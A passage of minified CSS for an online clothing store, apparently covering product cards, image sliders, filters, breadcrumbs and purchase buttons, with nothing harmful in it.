rgba(81,82,87,.102);padding-left:1.25rem;padding-top:.125rem;width:10rem}.epithet__name{font-size:1rem;font-weight:700;line-height:1.3;margin-bottom:.125rem}.epithet__link{color:#0d6efd;display:block}.epithet__tel{display:block}@media(max-width:576px){.epithet{padding:1.25rem 0}.epithet__main{padding-bottom:1.1875rem;padding-right:1.25rem;width:calc(100% - 4.5rem)}.epithet__icon{margin-bottom:1.1875rem;margin-left:1.25rem}.epithet__tel{margin-right:1.25rem}.epithet__right{border-top:.0625rem solid rgba(81,82,87,.102);display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:1.25rem;padding-right:1.25rem;padding-top:.8125rem;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-left:0;-ms-flex-flow:row wrap;flex-flow:row wrap}}.wire{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid rgba(0,0,0,.102);-ms-flex-flow:row wrap;flex-flow:row wrap;padding-bottom:.875rem;padding-top:.6875rem}.wire:hover .wire__label{background:rgba(0,0,0,.03)}.wire:first-child{padding-top:0}.wire:last-child{border-bottom:0}.wire_price{padding-bottom:.4375rem}.wire_lone,.wire_price{border-bottom:0;padding-top:0}.wire_lone{padding-bottom:.5rem}.wire_don{width:100%}.wire_don,.wire_season{border-bottom:0;padding-bottom:1.125rem;padding-top:0}.wire_season{margin-right:1.5625rem}.wire_none,.wire_sort{border-bottom:0;padding-bottom:.5rem;padding-top:0}.wire__input{display:none}.wire__main{cursor:pointer;padding-left:.625rem;padding-top:.125rem;width:calc(100% - 5rem)}.wire__main_full{width:calc(100% - 2rem)}.wire__main_left{font-size:.8125rem;font-weight:400;margin-bottom:.1875rem;padding-left:.5625rem;padding-top:0;width:calc(100% - 1.625rem)}.wire__edit{cursor:pointer;padding-left:.625rem;padding-right:.625rem;width:2.125rem}.wire__edit:hover{opacity:.8}.wire__edit:active{opacity:.65}.wire__remove{cursor:pointer;padding-left:.625rem;width:1.5rem}.wire__remove:hover{opacity:.8}.wire__remove:active{opacity:.65}.wire__label{border:.0625rem solid #979797;border-radius:50%;cursor:pointer;display:block;height:1.375rem;position:relative;width:1.375rem}.wire__label:hover{background:#f7f7f7}.wire__label:before{background:#000;border-radius:50%;content:"";height:0;left:50%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition:.2s linear;transition:.2s linear;width:0}.wire__label_mini{height:1.125rem;margin-top:.125rem;width:1.125rem}input:checked+.wire__label:before{height:.75rem;width:.75rem}input:checked+.wire__label_mini:before{height:.5625rem;width:.5625rem}.wire__info{color:#999;-webkit-column-gap:5px;-moz-column-gap:5px;column-gap:5px}.wire__info,.wire__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wire__title{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.wire__img img{max-height:.9375rem}.wire__info .yandex-pay-widget{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-top:.625rem}.wire__info .yandex-pay-widget .ya-pay-widget{min-width:0!important;min-width:auto!important}@media(max-width:576px){.wire_lone{padding-bottom:1.03125rem}.wire_sort{padding-bottom:1.0625rem}.wire_price{padding-bottom:1rem;width:50%}.wire__info .yandex-pay-widget{margin-left:-2rem}}.rare{background:#f2f2f2 url(/local/frontend/layout/dist/css/../images/bit3.png) no-repeat right 1.0625rem center;color:#000;font-size:.875rem;font-weight:400;height:2.5rem;margin-bottom:1.25rem;padding-left:1.125rem;padding-right:3.125rem;width:100%}.choise{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.1875rem}.choise_dib{margin-bottom:1.1875rem;margin-right:1.6875rem}.choise_mini{margin-bottom:1.25rem}.choise_low{margin-bottom:.4375rem;width:100%}.choise__link{color:#437fd6;font-style:normal;font-weight:400;line-height:1.46}.choise__link:hover{color:#d0493b}.choise__input{display:none}.choise__input:disabled+.choise__label{opacity:.4}.choise__label{cursor:pointer;font-size:.8125rem;font-weight:400;padding-left:1.8125rem;position:relative}.choise__label:before{border:.0625rem solid #979797;content:"";height:1.0625rem;left:0;position:absolute;top:0;width:1.0625rem}.choise__label:hover:before{background:#f7f7f7}.choise__label:after{background:url(/local/frontend/layout/dist/css/../images/ok.svg) no-repeat 0 0;content:"";height:.5625rem;left:.125rem;opacity:0;position:absolute;top:.25rem;-webkit-transform:translateY(-.25rem);transform:translateY(-.25rem);-webkit-transition:.2s;transition:.2s;width:.8125rem}.choise__input:checked+.choise__label:after{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.tier{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.75rem;margin-right:-.75rem}.tier__way{padding-left:.75rem;padding-right:.75rem;width:calc(100% - 16rem)}.tier__center,.tier__right{padding-left:.75rem;padding-right:.75rem;width:8rem}@media(max-width:576px){.tier__center,.tier__right,.tier__way{width:100%}}.pick{background:#f8fafc;margin-bottom:3.3125rem;padding:1.875rem}.pick__icon{margin-bottom:.8125rem}.pick__par{margin-bottom:.375rem}@media(max-width:576px){.pick{margin-bottom:2.0625rem;margin-left:-.75rem;margin-right:-.75rem;padding:1.25rem .75rem .875rem}}.thank{margin-bottom:13.125rem;text-align:center}.thank__par{margin-bottom:5.0625rem}.thank__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.thank__div{margin-bottom:2.1875rem}.thank__soc{display:block;margin-left:1.25rem;margin-right:1.25rem}.thank__soc:hover{opacity:.8}.thank__soc:active{opacity:.65}@media(max-width:768px){.thank{margin-bottom:5rem}}.fire{color:#d0493b}.fire:hover{color:#f0693b}.fire:active{color:#333}.posh{cursor:pointer;margin-bottom:1.875rem;max-width:100%;position:relative;width:16.4375rem}.posh__time_11{font-size:.6875rem}.posh__select{background:#f2f2f2 url(/local/frontend/layout/dist/css/../images/bit3.png) no-repeat right 1.0625rem center;color:#9f9f9f;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.875rem;font-weight:400;height:2.5rem;line-height:1.36;padding-left:.9375rem;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:2.5rem}.posh__select:hover{background:#eaeaea url(/local/frontend/layout/dist/css/../images/bit3.png) no-repeat right 1.0625rem center}.posh__select_active{color:#000}.posh__drop{-webkit-box-shadow:0 .0625rem .1875rem rgba(0,0,0,.251);box-shadow:0 .0625rem .1875rem rgba(0,0,0,.251);left:0;position:absolute;top:100%;width:100%;z-index:10}.posh__drop_big{height:14.9375rem;overflow-y:auto}.posh__item{background:#f2f2f2;border-bottom:.0625rem solid #e0e0e0;color:#000;font-size:.875rem;font-weight:400;padding:.5625rem .9375rem}.posh__item:hover{background:#eaeaea}.posh__item:active{background:#e6e6e6}.posh__native{background:#f2f2f2 url(/local/frontend/layout/dist/css/../images/bit3.png) no-repeat right 1.0625rem center;color:#000;display:none;font-size:.875rem;font-weight:400;height:2.5rem;line-height:1.36;padding-left:.9375rem;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:2.5rem}@media(max-width:690px){.posh__drop_100,.posh__native_100,.posh__select_100,.posh__time_11{width:100%}}@media(max-width:576px){.posh{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.posh__time{padding-top:.625rem;width:8rem}.posh__time_11{padding-top:0;width:100%}.posh__drop{left:auto;right:0}.posh__drop,.posh__native,.posh__select{width:calc(100% - 8rem)}.posh__drop_100,.posh__native_100,.posh__select_100{width:100%}}.fruit{display:-webkit-box;display:-ms-flexbox;display:flex;width:calc(100% + 2.5rem);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-1.25rem;margin-right:-1.25rem}.fruit__finish{background:#efefef;color:#000;font-size:.9375rem;font-weight:400;line-height:1.27;margin-top:.4375rem;padding:.875rem .875rem 1.0625rem;text-align:center;width:100%}.fruit__lock{margin-bottom:.4375rem}.fruit__online{bottom:0;padding:0 .3125rem;right:0;text-transform:uppercase;-webkit-transform:rotate(-90deg) translateX(100%) translateY(-1px);transform:rotate(-90deg) translateX(100%) translateY(-1px);-webkit-transform-origin:bottom right;transform-origin:bottom right;z-index:1}.fruit__discount,.fruit__online{background:#000;color:#fff;font-size:.9375rem;font-weight:700;position:absolute}.fruit__discount{left:0;padding:0 .25rem;top:0;z-index:10}.fruit__cat{color:#000;line-height:1.46;margin-bottom:.6875rem;margin-top:-.3125rem}.fruit__cat,.fruit__rev{font-size:.9375rem;font-weight:400}.fruit__rev{color:#437fd6;cursor:pointer;display:inline-block;margin-bottom:.9375rem}.fruit__drop{background:#000;color:#fff;display:none;font-size:.9375rem;font-weight:400;line-height:1.46;padding:.875rem 1.875rem;position:absolute;right:0;text-align:center;top:2.3125rem;width:14.5rem;z-index:5}.fruit__drop:after{border-bottom:.3125rem solid #000;border-left:.3125rem solid transparent;border-right:.3125rem solid transparent;content:"";height:0;position:absolute;right:1.875rem;top:-.3125rem;width:0}.fruit__cone{color:#000;width:calc(100% - 8.5rem)}.fruit__cone,.fruit__link{font-size:.9375rem;font-weight:400}.fruit__link{color:#437fd6;cursor:pointer;text-align:right;width:8.25rem}.fruit__cell{max-width:100%;padding-left:1.25rem;padding-right:1.25rem;width:56.45%}.fruit__cell_first{position:relative}.fruit__cell_second{width:38.9375rem}.fruit__container{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;margin-right:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;max-width:91.4375rem;width:100%}.fruit__cell_fourth{width:100%}.fruit__cell_third{padding-top:1.875rem;width:53.5625rem}.fruit__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fruit__line{font-size:.9375rem;margin-bottom:.25rem}.fruit__grid_new{margin-bottom:.125rem}.fruit__rect{width:calc(100% - 15rem)}.fruit__old{color:#000;display:inline-block;font-size:.9375rem;font-weight:700;margin-bottom:.8125rem;position:relative;text-transform:uppercase}.fruit__old:before{background:#d0493b;border-bottom:.0625rem solid #fff;border-top:.0625rem solid #fff;content:"";display:block;height:.1875rem;left:5%;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.fruit__price{color:#000;font-size:1.125rem;font-weight:700;text-transform:uppercase}.fruit__price_red{color:#d0493b;display:inline-block;margin-right:.6875rem}.fruit__info{display:-webkit-box;display:-ms-flexbox;display:flex;width:15rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.fruit__info>div{cursor:pointer}.fruit__info:hover .fruit__drop{display:block}.fruit__bonus{color:#000;font-size:.9375rem;font-weight:700;margin-bottom:.125rem;margin-left:.625rem;padding-top:.1875rem;text-transform:uppercase}.fruit__available{color:#000;font-size:.8125rem;font-weight:400;text-align:right;width:100%}.fruit__color{margin-right:1.4375rem;padding-top:.1875rem}.fruit__color,.fruit__text{color:#000;font-size:.9375rem;line-height:1.46}.fruit__text{font-weight:400;margin-bottom:1.25rem}.fruit__flex{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.4375rem;padding-top:.375rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fruit__art{color:#999;font-weight:400;margin-bottom:2.5rem;padding-top:1.1875rem}.fruit__art,.fruit__h1{font-size:.9375rem;line-height:1.46}.fruit__h1{color:#000;font-weight:700;margin-bottom:1.125rem;margin-top:0;padding-top:.0625rem;text-transform:uppercase}.fruit .day__title{font-size:1.125rem}.fruit .day__text{font-size:.9375rem}.fruit__like{border:0;display:-webkit-box;display:-ms-flexbox;display:flex;height:3.125rem;outline:none;padding-top:.125rem;position:absolute;right:0;top:0;width:3.125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:transparent;-webkit-box-pack:center;-ms-flex-pack:center;cursor:pointer;justify-content:center;z-index:1}.fruit__like:active,.fruit__like:focus,.fruit__like:hover{outline:none}@media(hover:hover){.fruit__like:hover svg{-webkit-transform:scale(1.1);transform:scale(1.1)}}.fruit__like:active svg{-webkit-transform:scale(.9);transform:scale(.9)}.fruit__like svg{color:transparent;fill:#000;-webkit-transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease,-webkit-transform .3s ease}.fruit__like_active svg{color:#000}.fruit__like:hover img{display:none}.fruit__like:hover .vend__semi{display:block}.fruit__like_active img{display:none}.fruit__like_active .vend__full{display:block}@media(min-width:1020px){.fruit__cell_second{position:relative}.fruit__cell_second>div{left:0;padding-left:inherit;padding-right:inherit;position:absolute;right:0}}@media(max-width:1450px){.fruit__cell{width:57.4%}.fruit__cell_second{padding-right:3.75rem;width:42.6%}.fruit__cell_third{padding-left:3.75rem;width:56%}.fruit__cell_fourth{padding-left:3.75rem;padding-right:3.75rem;width:100%}}@media(max-width:1199px){.fruit__cell{width:50.8%}.fruit__cell_second{padding-left:0;padding-right:3.125rem;width:49.2%}.fruit__cell_third{padding-left:3.125rem;width:50%}.fruit__cell_fourth{padding-left:3.125rem;width:100%}}@media(max-width:1020px){.fruit__cell{width:100%}.fruit__online{bottom:0}.fruit__cell_fourth,.fruit__cell_second,.fruit__cell_third{padding-left:2.5rem;padding-right:2.5rem}.fruit__cell_third{padding-top:0}.fruit__text{border-top:.0625rem solid rgba(0,0,0,.102);padding-top:1.4375rem}}@media(max-width:576px){.fruit__info{width:11.875rem}.fruit__lace{border-bottom:.0625rem solid rgba(0,0,0,.102);padding-bottom:2.5rem}.fruit__available{margin-bottom:.625rem}.fruit__flex{margin-bottom:1.25rem}.fruit__rect{width:calc(100% - 12rem)}}.bread{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-bottom:1.3125rem;margin-left:0;padding-left:2.5rem}.bread__item:after,.bread__link{color:rgba(0,0,0,.4)}.bread__item:after{content:"/";display:inline-block;margin-left:.6875rem;margin-right:.625rem}.bread__item:last-child:after{display:none}@media(max-width:1199px){.bread{padding-left:1.875rem}}@media(max-width:1020px){.bread{display:none}}.sled{height:37.5rem;margin-bottom:1.4375rem;overflow:hidden;position:relative}.sled.slick-initialized{height:auto}.sled__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;height:3.875rem;left:calc(50% - 2rem);position:absolute;top:calc(50% - 2rem);width:3.875rem;z-index:3}.sled__icon img{width:100%}.sled__icon_showed{display:block}.sled .slick-arrow{height:1.25rem;width:1.5rem}.sled .slick-arrow:after,.sled .slick-arrow:before{display:none}.sled .slick-prev{left:1.25rem;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.sled .slick-next{right:1.25rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.sled__slide{display:block;width:26.625rem}.sled__slide_video{cursor:pointer;height:37.5rem;position:relative;width:26.6875rem}.sled__slide_video video{height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}@media(max-width:1020px){.sled{height:25rem;margin-bottom:.75rem}.sled__slide{width:17.75rem}.sled__slide_video{height:25rem;width:17.8125rem}.sled .slick-dots{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;bottom:.875rem;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:.875rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.sled .slick-dots li{margin-right:.0625rem;padding:.375rem}.sled .slick-dots button{background:#999;border:.0625rem solid #fff;border-radius:50%;height:.4375rem;margin:0;width:.4375rem}.sled .slick-dots .slick-active button{background:#000}}.connect{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:calc(50vw - 45rem);padding-bottom:.3125rem}.connect__video{background:#f6f6f6;height:100%;left:0;position:absolute;top:0;width:100%}.connect__video:after{border-bottom:.5rem solid transparent;border-left:.5rem solid #000;border-top:.5rem solid transparent;content:"";height:0;left:calc(50% - .3rem);position:absolute;top:calc(50% - .5rem);width:0}.connect__item{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;width:3.5625rem;z-index:1;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:.3125rem}.connect__item:hover:before,.connect__item_curr:before{border:.0625rem solid #fff;content:"";height:calc(100% - .375rem);left:.1875rem;position:absolute;top:.1875rem;width:calc(100% - .375rem)}.connect__item:hover:after,.connect__item_curr:after{border:.1875rem solid #000;content:"";height:100%;left:0;position:absolute;top:0;width:100%}@media(max-width:1450px){.connect{margin-left:2.5rem}}@media(max-width:1020px){.connect{display:none}}.vend{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.vend_big{margin-bottom:2.3125rem}.vend__btn,.vend__button{background:#515257;border:0;color:#fff;font-size:1.0625rem;font-weight:400;height:3.125rem;outline:none;text-align:center;width:100%}.vend__btn:hover,.vend__button:hover{background:#414247;outline:none}.vend__btn:focus,.vend__button:focus{outline:none}.vend__btn:active,.vend__button:active{background:#313237;outline:none}.vend__button_disabled{background:#efefef;color:#000;pointer-events:none}.vend__button_armor{background:#28a745}.vend__button_blue{background:#437fd6;position:relative}.vend__button_blue:after{background:url(/local/frontend/layout/dist/css/../images/arr2.svg) no-repeat 50%;background-size:.6875rem .625rem;content:"";height:.625rem;position:absolute;right:1.25rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.vend__button_blue:active,.vend__button_blue:focus,.vend__button_blue:hover{background:#437fd6}.vend__button_load{background:rgba(81,82,87,.2);font-size:0;outline:none;position:relative}.vend__button_load:after{border:.125rem solid #000;border-radius:50%;content:"";height:1.25rem;left:calc(50% - .625rem);position:absolute;top:.9375rem;width:1.3125rem}.vend__button_load:active,.vend__button_load:focus,.vend__button_load:hover{background:rgba(81,82,87,.2)}.vend__info{border:.0625rem solid #d6d6d6;color:#000;font-size:.9375rem;font-weight:400;line-height:1.46;margin-bottom:2.3125rem;margin-top:1.25rem;padding:.875rem;position:relative;text-align:center;width:100%}.vend__info:before{background:url(/local/frontend/layout/dist/css/../images/arr20.svg) no-repeat 50%;content:"";height:.375rem;left:50%;position:absolute;top:-.375rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:.6875rem}.vend__full,.vend__semi{display:none}.recent__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;color:#000;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.9375rem;font-weight:700;line-height:1.46;margin-bottom:.5625rem;text-transform:uppercase}.recent__flex img{margin-left:.625rem;position:relative;top:-.0625rem}.recent__spec{color:#000;font-size:.6875rem;font-weight:400;line-height:1.71;margin-bottom:.5625rem;margin-top:-.5rem}.recent__flex_red{color:#d0493b;cursor:pointer;margin-bottom:.5625rem}.recent__lynx{color:#437fd6}.recent__way{line-height:1.8;margin-bottom:2rem}.recent__ul{list-style-type:none;margin-left:0;padding-left:0;width:100%}.recent__item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.4375rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative}.recent__item:after{background:rgba(0,0,0,.102);bottom:.4375rem;content:"";height:.0625rem;left:0;position:absolute;width:100%}.recent__link{color:#437fd6;display:inline}.recent__data,.recent__link{font-size:.9375rem;line-height:1.46;position:relative}.recent__data{color:#000;font-weight:400;max-width:12.5rem;padding-right:.5625rem;padding-top:.125rem;z-index:2}.recent__data a,.recent__data span{background:#fff;padding-right:.5625rem}.recent__val{background:#fff;padding-left:.5625rem;text-align:left;width:calc(100% - 13.1rem);-ms-flex-item-align:end;align-self:flex-end;font-size:.9375rem;position:relative;z-index:2}@media(max-width:1020px){.recent__ul{margin-bottom:1.9375rem}}@media(max-width:410px){.recent__data{max-width:9.375rem}.recent__val{max-width:calc(100% - 9.5rem);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}.arbor{margin-bottom:.3125rem}.arbor__btn{padding-bottom:1.5625rem;width:12.5rem}.arbor__hope{display:none}.arbor__grid{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.arbor__par{font-size:.9375rem;margin-bottom:1.9375rem}.arbor__main{font-size:.9375rem;padding-right:1.875rem;width:calc(100% - 5rem)}.arbor__rws{width:5rem}.arbor__list{border-bottom:.0625rem solid rgba(0,0,0,.102);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.arbor__wool{letter-spacing:.040625rem;margin-bottom:1rem}.arbor__title,.arbor__wool{color:#000;font-size:.9375rem;font-weight:700;text-transform:uppercase}.arbor__title{border-bottom:.1875rem solid transparent;cursor:pointer;line-height:1.46;margin-right:1.875rem;padding-bottom:.6875rem;padding-top:.75rem}.arbor__title_active{border-bottom-color:#000;color:#000}.arbor__flex,.arbor__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.arbor__item{margin-bottom:1.5625rem;margin-right:2.625rem}.arbor__text{color:#000;font-size:.9375rem;font-weight:400;line-height:1.46;padding-top:.3125rem}.arbor__icon{margin-right:.875rem;width:1.5625rem}.arbor__panel{display:none;padding-top:2.0625rem}.arbor__content{width:57.4%}.arbor__panel_active{display:block}.arbor__digit{color:#999;font-size:.9375rem;font-weight:700;margin-left:.625rem;text-transform:uppercase}@media(max-width:1450px){.arbor__content{width:56.6%}.arbor__grid{margin-bottom:1.6875rem}}@media(max-width:1199px){.arbor__content{width:66.7%}.arbor__grid{margin-bottom:.4375rem}}@media(max-width:1020px){.arbor__content{width:100%}.arbor__grid{margin-bottom:1.6875rem}}@media(max-width:576px){.arbor{margin-bottom:1.5625rem}.arbor__item{text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;width:33.33%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;margin-bottom:1.875rem;margin-right:0}.arbor__content{display:none}.arbor__text{padding-top:0;width:100%}.arbor__icon{height:1.5625rem;margin-bottom:.625rem;margin-right:0}.arbor__icon img{max-height:1.5625rem}.arbor__par{margin-bottom:1.6875rem}.arbor__title{border-bottom:0;border-top:.0625rem solid rgba(0,0,0,.102);color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;margin-right:0;padding-bottom:1.3125rem;padding-top:1.375rem;position:relative;width:100%}.arbor__title:after{background:url(/local/frontend/layout/dist/css/../images/cross5.svg) no-repeat 50%;content:"";height:1rem;position:absolute;right:0;top:1.875rem;width:1rem}.arbor__panel{padding-top:0}.arbor__grid{margin-bottom:.4375rem}.arbor__btn{width:100%}.arbor__hope{color:#000;display:block;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.15;margin-bottom:1.125rem;text-transform:uppercase}.arbor__digit{color:#999;font-size:1.3125rem}}.land{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;list-style-type:none;margin-bottom:2.3125rem;padding-left:0}.land__item{color:#000;font-size:.9375rem;font-weight:400;padding-left:.9375rem;position:relative;width:100%}.land__item:before{background:#000;border-radius:50%;content:"";height:.3125rem;left:0;position:absolute;top:.625rem;width:.3125rem}@media(max-width:576px){.land{margin-bottom:2.1875rem}}.folk{margin-bottom:5.25rem;overflow:hidden;position:relative}.folk_mini{margin-bottom:1rem}.folk__content{overflow-x:auto}.folk__platter{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;vertical-align:top;width:100%}.folk__slide:first-child{margin-left:calc(50vw - 45.5rem)}.folk__slide{margin-right:.625rem;padding-bottom:.625rem}@media(max-width:1450px){.folk{margin-bottom:4rem}.folk_mini{margin-bottom:.6875rem}.folk__slide:first-child{margin-left:2.5rem}}@media(max-width:1199px){.folk__slide:first-child{margin-left:1.875rem}}@media(max-width:1020px){.folk{margin-bottom:4.4375rem}.folk_mini{margin-bottom:1.125rem}.folk__slide:first-child{margin-left:1.25rem}}@media(max-width:576px){.folk{margin-bottom:4.75rem}.folk_mini{margin-bottom:2.375rem}.folk .slick-dots{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;bottom:-2.0625rem;-ms-flex-flow:row wrap;flex-flow:row wrap;left:0;padding-left:0;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.folk .slick-dots li{margin-right:.0625rem;padding:.4375rem}.folk .slick-dots button{background:#999;border:.0625rem solid #fff;border-radius:50%;height:.4375rem;margin:0;width:.4375rem}.folk .slick-dots .slick-active button{background:#000}}.pants{white-space:normal;width:15.9375rem}.pants_full{margin-bottom:1.375rem;width:100%}.pants__fav{cursor:pointer;display:none;padding:.4375rem;position:absolute;right:0;top:0;z-index:3}@media(hover:hover){.pants__fav:hover svg{-webkit-transform:scale(1.05);transform:scale(1.05)}}.pants__fav:active svg{-webkit-transform:scale(.95);transform:scale(.95)}.pants__fav svg{color:transparent;width:1.25rem;fill:#000;-webkit-transition:color .3s ease,fill .3s ease,-webkit-transform .1s ease;transition:color .3s ease,fill .3s ease,-webkit-transform .1s ease;transition:color .3s ease,fill .3s ease,transform .1s ease;transition:color .3s ease,fill .3s ease,transform .1s ease,-webkit-transform .1s ease}.pants__fav_active svg{color:#000}.pants__vert{bottom:.5rem;color:#000;display:none;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;position:absolute;right:0;text-transform:uppercase;-webkit-transform:rotate(-90deg) translateX(100%) translateY(-1px);transform:rotate(-90deg) translateX(100%) translateY(-1px);-webkit-transform-origin:bottom right;transform-origin:bottom right;z-index:1}.i-am-loaded .pants__vert{display:block}.pants__discount{background:#000;bottom:0;color:#fff;font-size:.8125rem;font-weight:700;left:0;letter-spacing:.040625rem;padding:0 .25rem;position:absolute;text-transform:uppercase;z-index:10}.pants__discount_new{background:#28a745}.pants__discount_denim{background:#437fd6}.pants__discount_red{background:#d0493b}.pants__dend,.pants__img{display:block}.pants__img{margin-bottom:.875rem;position:relative}.pants__img-img:not(.lazy__img){height:auto;width:100%}.pants__img img:nth-child(2){left:0;opacity:0;position:absolute;top:0;-webkit-transition:opacity .5s;transition:opacity .5s;width:100%;z-index:-1}.pants__img:hover img:nth-child(2){opacity:1;z-index:2}.pants:hover .pants__discount{display:none}.pants__img:hover .pants__drop{display:-webkit-box;display:-ms-flexbox;display:flex}.pants__drop{background:rgba(0,0,0,.667);bottom:0;display:none;left:0;padding:.6875rem 1.25rem .5rem;position:absolute;z-index:11}.pants__color,.pants__drop{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}.pants__color{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.1875rem;padding-top:.5625rem}.pants__size{color:#fff;cursor:pointer;display:block;font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:.0625rem;max-width:100%;padding-bottom:.3125rem;padding-top:.3125rem;width:25%}.pants__size:active,.pants__size:focus,.pants__size:hover{color:#fff;-webkit-text-decoration:underline;text-decoration:underline}.pants__size_mini{margin-right:1.25rem;width:auto}.pants__title{color:#000;display:block;font-size:.9375rem;line-height:1.46;margin-bottom:.125rem}.pants__title:hover{-webkit-text-decoration:underline;text-decoration:underline}.pants__price{color:#000;font-size:.9375rem;font-weight:700;line-height:1.46;text-transform:uppercase}.pants__price_red{color:#e5443e;display:inline-block;margin-right:.6875rem}.pants__old{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625r